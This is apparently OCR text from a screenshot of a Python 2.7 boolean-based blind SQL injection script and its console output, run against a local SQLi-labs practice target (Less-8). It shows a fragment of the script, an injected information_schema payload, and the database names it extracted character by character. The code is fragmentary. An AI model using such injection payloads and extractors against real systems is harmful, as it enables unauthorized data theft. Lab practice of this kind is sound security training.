 print "第{}个数据库字符长度为：{}字符".format(i+1,j+1)
list.append(j+1)
break
return list
# print url3
def chashuzhi(url,url_chashuzi,hangshu,zifushu):
chazifushu() › for i in range(hangshu) › for j in range(0,50) › if jieguo
: 8.28.1 ×
C:\Python27\python.exe C:/Python27/刷洞脚本/注入脚本/布尔盲注/8.28.1.py
http://192.168.107.128/sqli/Less-8/?id=1' and (select count(schema_name) from information_schema.schemata)
一共有5个数据库
第1个数据库字符长度为：18字符
第2个数据库字符长度为：10字符
第3个数据库字符长度为：5字符
第4个数据库字符长度为：18字符
第5个数据库字符长度为：8字符
[18, 10, 5, 18, 8]
i n f o r m a t i o n _ s c h e m a ['i', 'n', 'f', 'o', 'r', 'm', 'a', 't', 'i', 'o', 'n', '_', 's', 'c', 'h', 'e',
c h a l l e n g e s ['c', 'h', 'a', 'l', 'l', 'e', 'n', 'g', 'e', 's']
m y s q l ['m', 'y', 's', 'q', 'l']
p e r f o r m a n c e _ s c h e m a ['p', 'e', 'r', 'f', 'o', 'r', 'm', 'a', 'n', 'c', 'e', '_', 's', 'c', 'h', 'e',
s e c u r i t y ['s', 'e', 'c', 'u', 'r', 'i', 't', 'y']